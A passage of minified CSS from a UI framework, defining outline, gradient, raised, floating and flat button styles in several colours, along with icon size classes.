idden;background-color:transparent}.u-btn-outline-yellow.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-yellow.u-btn-hover-v1-3::after,.u-btn-outline-yellow.u-btn-hover-v1-3:hover::after{background-color:#edcd34}.u-btn-outline-yellow.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-yellow.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-yellow.u-btn-hover-v1-4::after,.u-btn-outline-yellow.u-btn-hover-v1-4:hover::after{background-color:#edcd34}.u-btn-outline-yellow.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-yellow.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-yellow.u-btn-hover-v2-1::after,.u-btn-outline-yellow.u-btn-hover-v2-1:hover::after{background-color:#edcd34}.u-btn-outline-yellow.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-yellow.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-yellow.u-btn-hover-v2-2::after,.u-btn-outline-yellow.u-btn-hover-v2-2:hover::after{background-color:#edcd34}.u-btn-outline-yellow.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-aqua{color:#29d6e6;border-color:#29d6e6;background-color:transparent}.u-btn-outline-aqua:focus,.u-btn-outline-aqua.active{color:#fff;background-color:#29d6e6}.u-btn-outline-aqua:hover{color:#fff;background-color:#29d6e6}.u-btn-outline-aqua.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-aqua.u-btn-hover-v1-1::after,.u-btn-outline-aqua.u-btn-hover-v1-1:hover::after{background-color:#40dae9}.u-btn-outline-aqua.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-aqua.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-aqua.u-btn-hover-v1-2::after,.u-btn-outline-aqua.u-btn-hover-v1-2:hover::after{background-color:#40dae9}.u-btn-outline-aqua.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-aqua.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-aqua.u-btn-hover-v1-3::after,.u-btn-outline-aqua.u-btn-hover-v1-3:hover::after{background-color:#40dae9}.u-btn-outline-aqua.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-aqua.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-aqua.u-btn-hover-v1-4::after,.u-btn-outline-aqua.u-btn-hover-v1-4:hover::after{background-color:#40dae9}.u-btn-outline-aqua.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-aqua.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-aqua.u-btn-hover-v2-1::after,.u-btn-outline-aqua.u-btn-hover-v2-1:hover::after{background-color:#40dae9}.u-btn-outline-aqua.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-aqua.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-aqua.u-btn-hover-v2-2::after,.u-btn-outline-aqua.u-btn-hover-v2-2:hover::after{background-color:#40dae9}.u-btn-outline-aqua.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-cyan{color:#00bed6;border-color:#00bed6;background-color:transparent}.u-btn-outline-cyan:focus,.u-btn-outline-cyan.active{color:#fff;background-color:#00bed6}.u-btn-outline-cyan:hover{color:#fff;background-color:#00bed6}.u-btn-outline-cyan.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-cyan.u-btn-hover-v1-1::after,.u-btn-outline-cyan.u-btn-hover-v1-1:hover::after{background-color:#00d5f0}.u-btn-outline-cyan.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-cyan.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-cyan.u-btn-hover-v1-2::after,.u-btn-outline-cyan.u-btn-hover-v1-2:hover::after{background-color:#00d5f0}.u-btn-outline-cyan.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-cyan.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-cyan.u-btn-hover-v1-3::after,.u-btn-outline-cyan.u-btn-hover-v1-3:hover::after{background-color:#00d5f0}.u-btn-outline-cyan.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-cyan.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-cyan.u-btn-hover-v1-4::after,.u-btn-outline-cyan.u-btn-hover-v1-4:hover::after{background-color:#00d5f0}.u-btn-outline-cyan.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-cyan.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-cyan.u-btn-hover-v2-1::after,.u-btn-outline-cyan.u-btn-hover-v2-1:hover::after{background-color:#00d5f0}.u-btn-outline-cyan.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-cyan.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-cyan.u-btn-hover-v2-2::after,.u-btn-outline-cyan.u-btn-hover-v2-2:hover::after{background-color:#00d5f0}.u-btn-outline-cyan.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-teal{color:#18ba9b;border-color:#18ba9b;background-color:transparent}.u-btn-outline-teal:focus,.u-btn-outline-teal.active{color:#fff;background-color:#18ba9b}.u-btn-outline-teal:hover{color:#fff;background-color:#18ba9b}.u-btn-outline-teal.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-teal.u-btn-hover-v1-1::after,.u-btn-outline-teal.u-btn-hover-v1-1:hover::after{background-color:#1bd1ae}.u-btn-outline-teal.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-teal.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-teal.u-btn-hover-v1-2::after,.u-btn-outline-teal.u-btn-hover-v1-2:hover::after{background-color:#1bd1ae}.u-btn-outline-teal.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-teal.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-teal.u-btn-hover-v1-3::after,.u-btn-outline-teal.u-btn-hover-v1-3:hover::after{background-color:#1bd1ae}.u-btn-outline-teal.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-teal.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-teal.u-btn-hover-v1-4::after,.u-btn-outline-teal.u-btn-hover-v1-4:hover::after{background-color:#1bd1ae}.u-btn-outline-teal.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-teal.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-teal.u-btn-hover-v2-1::after,.u-btn-outline-teal.u-btn-hover-v2-1:hover::after{background-color:#1bd1ae}.u-btn-outline-teal.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-teal.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-teal.u-btn-hover-v2-2::after,.u-btn-outline-teal.u-btn-hover-v2-2:hover::after{background-color:#1bd1ae}.u-btn-outline-teal.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-brown{color:#9c8061;border-color:#9c8061;background-color:transparent}.u-btn-outline-brown:focus,.u-btn-outline-brown.active{color:#fff;background-color:#9c8061}.u-btn-outline-brown:hover{color:#fff;background-color:#9c8061}.u-btn-outline-brown.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-brown.u-btn-hover-v1-1::after,.u-btn-outline-brown.u-btn-hover-v1-1:hover::after{background-color:#a68d70}.u-btn-outline-brown.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-brown.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-brown.u-btn-hover-v1-2::after,.u-btn-outline-brown.u-btn-hover-v1-2:hover::after{background-color:#a68d70}.u-btn-outline-brown.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-brown.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-brown.u-btn-hover-v1-3::after,.u-btn-outline-brown.u-btn-hover-v1-3:hover::after{background-color:#a68d70}.u-btn-outline-brown.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-brown.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-brown.u-btn-hover-v1-4::after,.u-btn-outline-brown.u-btn-hover-v1-4:hover::after{background-color:#a68d70}.u-btn-outline-brown.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-brown.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-brown.u-btn-hover-v2-1::after,.u-btn-outline-brown.u-btn-hover-v2-1:hover::after{background-color:#a68d70}.u-btn-outline-brown.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-brown.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-brown.u-btn-hover-v2-2::after,.u-btn-outline-brown.u-btn-hover-v2-2:hover::after{background-color:#a68d70}.u-btn-outline-brown.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-bluegray{color:#585f69;border-color:#585f69;background-color:transparent}.u-btn-outline-bluegray:focus,.u-btn-outline-bluegray.active{color:#fff;background-color:#585f69}.u-btn-outline-bluegray:hover{color:#fff;background-color:#585f69}.u-btn-outline-bluegray.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-bluegray.u-btn-hover-v1-1::after,.u-btn-outline-bluegray.u-btn-hover-v1-1:hover::after{background-color:#646c77}.u-btn-outline-bluegray.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-bluegray.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-bluegray.u-btn-hover-v1-2::after,.u-btn-outline-bluegray.u-btn-hover-v1-2:hover::after{background-color:#646c77}.u-btn-outline-bluegray.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-bluegray.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-bluegray.u-btn-hover-v1-3::after,.u-btn-outline-bluegray.u-btn-hover-v1-3:hover::after{background-color:#646c77}.u-btn-outline-bluegray.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-bluegray.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-bluegray.u-btn-hover-v1-4::after,.u-btn-outline-bluegray.u-btn-hover-v1-4:hover::after{background-color:#646c77}.u-btn-outline-bluegray.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-bluegray.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-bluegray.u-btn-hover-v2-1::after,.u-btn-outline-bluegray.u-btn-hover-v2-1:hover::after{background-color:#646c77}.u-btn-outline-bluegray.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-bluegray.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-bluegray.u-btn-hover-v2-2::after,.u-btn-outline-bluegray.u-btn-hover-v2-2:hover::after{background-color:#646c77}.u-btn-outline-bluegray.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-facebook{color:#3b5998;border-color:#3b5998;background-color:transparent}.u-btn-outline-facebook:focus,.u-btn-outline-facebook.active{color:#fff;background-color:#3b5998}.u-btn-outline-facebook:hover{color:#fff;background-color:#3b5998}.u-btn-outline-twitter{color:#00acee;border-color:#00acee;background-color:transparent}.u-btn-outline-twitter:focus,.u-btn-outline-twitter.active{color:#fff;background-color:#00acee}.u-btn-outline-twitter:hover{color:#fff;background-color:#00acee}.u-btn-outline-dribbble{color:#ea4c89;border-color:#ea4c89;background-color:transparent}.u-btn-outline-dribbble:focus,.u-btn-outline-dribbble.active{color:#fff;background-color:#ea4c89}.u-btn-outline-dribbble:hover{color:#fff;background-color:#ea4c89}.u-btn-gradient-v1{color:#fff;background:-webkit-gradient(linear,left top,right top,from(#4776E6),to(#8E54E9))!important;background:-webkit-linear-gradient(left,#4776E6 0%,#8E54E9 100%)!important;background:-o-linear-gradient(left,#4776E6 0%,#8E54E9 100%)!important;background:linear-gradient(to right,#4776E6 0%,#8E54E9 100%)!important;-webkit-border-image:-webkit-gradient(linear,left top,right top,from(#4776E6),to(#8E54E9));-webkit-border-image:-webkit-linear-gradient(left,#4776E6 0%,#8E54E9 100%);-o-border-image:-o-linear-gradient(left,#4776E6 0%,#8E54E9 100%);border-image:-webkit-gradient(linear,left top,right top,from(#4776E6),to(#8E54E9));border-image-slice:1}.u-btn-gradient-v1:hover,.u-btn-gradient-v1:focus,.u-btn-gradient-v1.active{opacity:.9;color:#fff}.u-btn-gradient-v2{color:#fff;background:-webkit-gradient(linear,left top,right top,from(#E040FB),to(#00BCD4))!important;background:-webkit-linear-gradient(left,#E040FB 0%,#00BCD4 100%)!important;background:-o-linear-gradient(left,#E040FB 0%,#00BCD4 100%)!important;background:linear-gradient(to right,#E040FB 0%,#00BCD4 100%)!important;-webkit-border-image:-webkit-gradient(linear,left top,right top,from(#E040FB),to(#00BCD4));-webkit-border-image:-webkit-linear-gradient(left,#E040FB 0%,#00BCD4 100%);-o-border-image:-o-linear-gradient(left,#E040FB 0%,#00BCD4 100%);border-image:-webkit-gradient(linear,left top,right top,from(#E040FB),to(#00BCD4));border-image-slice:1}.u-btn-gradient-v2:hover,.u-btn-gradient-v2:focus,.u-btn-gradient-v2.active{opacity:.9;color:#fff}.u-btn-outline-gradient-v1{color:#555;background:transparent;-webkit-border-image:-webkit-gradient(linear,left top,right top,from(#4776E6),to(#8E54E9));-webkit-border-image:-webkit-linear-gradient(left,#4776E6 0%,#8E54E9 100%);-o-border-image:-o-linear-gradient(left,#4776E6 0%,#8E54E9 100%);border-image:-webkit-gradient(linear,left top,right top,from(#4776E6),to(#8E54E9));border-image-slice:1}.u-btn-outline-gradient-v1:hover,.u-btn-outline-gradient-v1:focus,.u-btn-outline-gradient-v1.active{background:-webkit-gradient(linear,left top,right top,from(#4776E6),to(#8E54E9));background:-webkit-linear-gradient(left,#4776E6 0%,#8E54E9 100%);background:-o-linear-gradient(left,#4776E6 0%,#8E54E9 100%);background:linear-gradient(to right,#4776E6 0%,#8E54E9 100%);color:#fff}.u-btn-outline-gradient-v2{color:#555;background:transparent;-webkit-border-image:-webkit-gradient(linear,left top,right top,from(#E040FB),to(#00BCD4));-webkit-border-image:-webkit-linear-gradient(left,#E040FB 0%,#00BCD4 100%);-o-border-image:-o-linear-gradient(left,#E040FB 0%,#00BCD4 100%);border-image:-webkit-gradient(linear,left top,right top,from(#E040FB),to(#00BCD4));border-image-slice:1}.u-btn-outline-gradient-v2:hover,.u-btn-outline-gradient-v2:focus,.u-btn-outline-gradient-v2.active{background:-webkit-gradient(linear,left top,right top,from(#E040FB),to(#00BCD4));background:-webkit-linear-gradient(left,#E040FB 0%,#00BCD4 100%);background:-o-linear-gradient(left,#E040FB 0%,#00BCD4 100%);background:linear-gradient(to right,#E040FB 0%,#00BCD4 100%);color:#fff}.u-btn-raised,.u-btn-raised:active:focus,.u-btn-raised:focus{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.u-btn-floating{width:2.85714rem;height:2.85714rem;padding:0;border-radius:50%;vertical-align:middle;overflow:hidden;line-height:2.85714rem}.u-btn-floating i{font-size:1.6rem;line-height:2.71429rem}.u-btn-floating.u-halfway-fab{position:absolute;right:1.71429rem;bottom:-1.42857rem}.u-btn-floating.u-halfway-fab--left{right:auto;left:1.71429rem}.u-btn-floating--large{width:4rem;height:4rem;line-height:4rem}.u-btn-floating--large i{font-size:1.6rem;line-height:3.85714rem}.u-btn-floating--large.u-halfway-fab{bottom:-2rem}button.u-btn-floating{border:none}.u-btn-flat{color:#555;background-color:transparent}.u-btn-flat:hover{background-color:rgba(221,221,221,0.4)}.u-btn-flat:hover,.u-btn-flat:focus{color:#555}.u-icon-v1,.u-icon-v2,.u-icon-v3,.u-icon-v4{position:relative;display:inline-block;text-align:center;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.u-icon-v1:hover,.u-icon-v2:hover,.u-icon-v3:hover,.u-icon-v4:hover{text-decoration:none}.u-icon-v1::before,.u-icon-v2::before,.u-icon-v3::before{display:block}.u-icon-v1 > i,.u-icon-v2 > i,.u-icon-v3 > i,.u-icon-v4 > span > i{position:relative;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}[class*="u-icon-v"] .u-line-icon-pro{-webkit-transform:translateY(-45%);-ms-transform:translateY(-45%);transform:translateY(-45%)}.u-icon-rotation{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.u-icon-rotation .u-icon__elem{-webkit-transform:rotate(-45deg) translate(15%,-30%);-ms-transform:rotate(-45deg) translate(15%,-30%);transform:rotate(-45deg) translate(15%,-30%)}.u-icon-rotation .u-line-icon-pro{-webkit-transform:rotate(-45deg) translate(25%,-30%);-ms-transform:rotate(-45deg) translate(25%,-30%);transform:rotate(-45deg) translate(25%,-30%)}.u-icon-v1,.u-icon-v1 .u-icon__elem-regular,.u-icon-v1 .u-icon__elem-hover{width:2.57143rem;height:2.57143rem;font-size:1.42857rem}.u-icon-v1.u-icon-size--xs,.u-icon-v1.u-icon-size--xs .u-icon__elem-regular,.u-icon-v1.u-icon-size--xs .u-icon__elem-hover{width:1.64286rem;height:1.64286rem;font-size:.92857rem}.u-icon-v1.u-icon-size--sm,.u-icon-v1.u-icon-size--sm .u-icon__elem-regular,.u-icon-v1.u-icon-size--sm .u-icon__elem-hover{width:2.28571rem;height:2.28571rem;font-size:1.28571rem}.u-icon-v1.u-icon-size--lg,.u-icon-v1.u-icon-size--lg .u-icon__elem-regular,.u-icon-v1.u-icon-size--lg .u-icon__elem-hover{width:4.5rem;height:4.5rem;font-size:2.5rem}.u-icon-v1.u-icon-size--xl,.u-icon-v1.u-icon-size--xl .u-icon__elem-regular,.u-icon-v1.u-icon-size--xl .u-icon__elem-hover{width:5.14286rem;height:5.14286rem;font-size:2.85714rem}.u-icon-v1.u-icon-size--2xl,.u-icon-v1.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v1.u-icon-size--2xl .u-icon__elem-hover{width:5.85714rem;height:5.85714rem;font-size:3.57143rem}.u-icon-v1.u-icon-size--3xl,.u-icon-v1.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v1.u-icon-size--3xl .u-icon__elem-hover{width:8rem;height:8rem;font-size:5.71429rem}.u-icon-v2,.u-icon-v2 .u-icon__elem-regular,.u-icon-v2 .u-icon__elem-hover,.u-icon-v3,.u-icon-v3 .u-icon__elem-regular,.u-icon-v3 .u-icon__elem-hover,.u-icon-v4 .u-icon-v4-inner,.u-icon-v4 .u-icon__elem-regular,.u-icon-v4 .u-icon__elem-hover,.u-icon-v5{width:3.92857rem;height:3.92857rem;font-size:1.57143rem}.u-icon-v2.u-icon-size--xs,.u-icon-v2.u-icon-size--xs .u-icon__elem-regular,.u-icon-v2.u-icon-size--xs .u-icon__elem-hover,.u-icon-v3.u-icon-size--xs,.u-icon-v3.u-icon-size--xs .u-icon__elem-regular,.u-icon-v3.u-icon-size--xs .u-icon__elem-hover,.u-icon-v4.u-icon-size--xs .u-icon-v4-inner,.u-icon-v4.u-icon-size--xs .u-icon__elem-regular,.u-icon-v4.u-icon-size--xs .u-icon__elem-hover,.u-icon-v5.u-icon-size--xs{width:2.14286rem;height:2.14286rem;font-size:.92857rem}.u-icon-v2.u-icon-size--sm,.u-icon-v2.u-icon-size--sm .u-icon__elem-regular,.u-icon-v2.u-icon-size--sm .u-icon__elem-hover,.u-icon-v3.u-icon-size--sm,.u-icon-v3.u-icon-size--sm .u-icon__elem-regular,.u-icon-v3.u-icon-size--sm .u-icon__elem-hover,.u-icon-v4.u-icon-size--sm .u-icon-v4-inner,.u-icon-v4.u-icon-size--sm .u-icon__elem-regular,.u-icon-v4.u-icon-size--sm .u-icon__elem-hover,.u-icon-v5.u-icon-size--sm{width:2.85714rem;height:2.85714rem;font-size:1.28571rem}.u-icon-v2.u-icon-size--lg,.u-icon-v2.u-icon-size--lg .u-icon__elem-regular,.u-icon-v2.u-icon-size--lg .u-icon__elem-hover,.u-icon-v3.u-icon-size--lg,.u-icon-v3.u-icon-size--lg .u-icon__elem-regular,.u-icon-v3.u-icon-size--lg .u-icon__elem-hover,.u-icon-v4.u-icon-size--lg .u-icon-v4-inner,.u-icon-v4.u-icon-size--lg .u-icon__elem-regular,.u-icon-v4.u-icon-size--lg .u-icon__elem-hover,.u-icon-v5.u-icon-size--lg{width:5rem;height:5rem;font-size:2.14286rem}.u-icon-v2.u-icon-size--xl,.u-icon-v2.u-icon-size--xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--xl,.u-icon-v3.u-icon-size--xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--xl{width:6.42857rem;height:6.42857rem;font-size:2.85714rem}.u-icon-v2.u-icon-size--2xl,.u-icon-v2.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--2xl,.u-icon-v3.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--2xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--2xl{width:7.14286rem;height:7.14286rem;font-size:3.21429rem}.u-icon-v2.u-icon-size--3xl,.u-icon-v2.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--3xl,.u-icon-v3.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--3xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--3xl{width:9.28571rem;height:9.28571rem;font-size:3.57143rem}.u-icon-v2{border-width:1px;border-style:solid}.u-icon-v2.u-icon-size--2xl,.u-icon-v2.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--2xl .u-icon__elem-hover{border-width:1.5px}.u-icon-v2.u-icon-size--3xl,.u-icon-v2.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--3xl .u-icon__elem-hover{border-width:1.5px}.u-icon-v2,.u-icon-v2 .u-icon__elem-regular,.u-icon-v2 .u-icon__elem-hover,.u-icon-v3,.u-icon-v3 .u-icon__elem-regular,.u-icon-v3 .u-icon__elem-hover,.u-icon-v4 .u-icon-v4-inner,.u-icon-v4 .u-icon__elem-regular,.u-icon-v4 .u-icon__elem-hover,.u-icon-v5{width:3.92857rem;height:3.92857rem;font-size:1.57143rem}.u-icon-v2.u-icon-size--xs,.u-icon-v2.u-icon-size--xs .u-icon__elem-regular,.u-icon-v2.u-icon-size--xs .u-icon__elem-hover,.u-icon-v3.u-icon-size--xs,.u-icon-v3.u-icon-size--xs .u-icon__elem-regular,.u-icon-v3.u-icon-size--xs .u-icon__elem-hover,.u-icon-v4.u-icon-size--xs .u-icon-v4-inner,.u-icon-v4.u-icon-size--xs .u-icon__elem-regular,.u-icon-v4.u-icon-size--xs .u-icon__elem-hover,.u-icon-v5.u-icon-size--xs{width:2.14286rem;height:2.14286rem;font-size:.92857rem}.u-icon-v2.u-icon-size--sm,.u-icon-v2.u-icon-size--sm .u-icon__elem-regular,.u-icon-v2.u-icon-size--sm .u-icon__elem-hover,.u-icon-v3.u-icon-size--sm,.u-icon-v3.u-icon-size--sm .u-icon__elem-regular,.u-icon-v3.u-icon-size--sm .u-icon__elem-hover,.u-icon-v4.u-icon-size--sm .u-icon-v4-inner,.u-icon-v4.u-icon-size--sm .u-icon__elem-regular,.u-icon-v4.u-icon-size--sm .u-icon__elem-hover,.u-icon-v5.u-icon-size--sm{width:2.85714rem;height:2.85714rem;font-size:1.28571rem}.u-icon-v2.u-icon-size--lg,.u-icon-v2.u-icon-size--lg .u-icon__elem-regular,.u-icon-v2.u-icon-size--lg .u-icon__elem-hover,.u-icon-v3.u-icon-size--lg,.u-icon-v3.u-icon-size--lg .u-icon__elem-regular,.u-icon-v3.u-icon-size--lg .u-icon__elem-hover,.u-icon-v4.u-icon-size--lg .u-icon-v4-inner,.u-icon-v4.u-icon-size--lg .u-icon__elem-regular,.u-icon-v4.u-icon-size--lg .u-icon__elem-hover,.u-icon-v5.u-icon-size--lg{width:5rem;height:5rem;font-size:2.14286rem}.u-icon-v2.u-icon-size--xl,.u-icon-v2.u-icon-size--xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--xl,.u-icon-v3.u-icon-size--xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--xl{width:6.42857rem;height:6.42857rem;font-size:2.85714rem}.u-icon-v2.u-icon-size--2xl,.u-icon-v2.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--2xl,.u-icon-v3.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--2xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--2xl{width:7.14286rem;height:7.14286rem;font-size:3.21429rem}.u-icon-v2.u-icon-size--3xl,.u-icon-v2.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--3xl,.u-icon-v3.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--3xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--3xl{width:9.28571rem;height:9.28571rem;font-size:3.57143rem}.u-icon-v3{background-color:#eee}.u-icon-v2,.u-icon-v2 .u-icon__elem-regular,.u-icon-v2 .u-icon__elem-hover,.u-icon-v3,.u-icon-v3 .u-icon__elem-regular,.u-icon-v3 .u-icon__elem-hover,.u-icon-v4 .u-icon-v4-inner,.u-icon-v4 .u-icon__elem-regular,.u-icon-v4 .u-icon__elem-hover,.u-icon-v5{width:3.92857rem;height:3.92857rem;font-size:1.57143rem}.u-icon-v2.u-icon-size--xs,.u-icon-v2.u-icon-size--xs .u-icon__elem-regular,.u-icon-v2.u-icon-size--xs .u-icon__elem-hover,.u-icon-v3.u-icon-size--xs,.u-icon-v3.u-icon-size--xs .u-icon__elem-regular,.u-icon-v3.u-icon-size--xs .u-icon__elem-hover,.u-icon-v4.u-icon-size--xs .u-icon-v4-inner,.u-icon-v4.u-icon-size--xs .u-icon__elem-regular,.u-icon-v4.u-icon-size--xs .u-icon__elem-hover,.u-icon-v5.u-icon-size--xs{width:2.14286rem;height:2.14286rem;font-size:.92857rem}.u-icon-v2.u-icon-size--sm,.u-icon-v2.u-icon-size--sm .u-icon__elem-regular,.u-icon-v2.u-icon-size--sm .u-icon__elem-hover,.u-icon-v3.u-icon-size--sm,.u-icon-v3.u-icon-size--sm .u-icon__elem-regular,.u-icon-v3.u-icon-size--sm .u-icon__elem-hover,.u-icon-v4.u-icon-size--sm .u-icon-v4-inner,.u-icon-v4.u-icon-size--sm .u-icon__elem-regular,.u-icon-v4.u-icon-size--sm .u-icon__elem-hover,.u-icon-v5.u-icon-size--sm{width:2.85714rem;height:2.85714rem;font-size:1.28571rem}.u-icon-v2.u-icon-size--lg,.u-icon-v2.u-icon-size--lg .u-icon__elem-regular,.u-icon-v2.u-icon-size--lg .u-icon__elem-hover,.u-icon-v3.u-icon-size--lg,.u-icon-v3.u-icon-size--lg .u-icon__elem-regular,.u-icon-v3.u-icon-size--lg .u-icon__elem-hover,.u-icon-v4.u-icon-size--lg .u-icon-v4-inner,.u-icon-v4.u-icon-size--lg .u-icon__elem-regular,.u-icon-v4.u-icon-size--lg .u-icon__elem-hover,.u-icon-v5.u-icon-size--lg{width:5rem;height:5rem;font-size:2.14286rem}.u-icon-v2.u-icon-size--xl,.u-icon-v2.u-icon-size--xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--xl,.u-icon-v3.u-icon-size--xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--xl 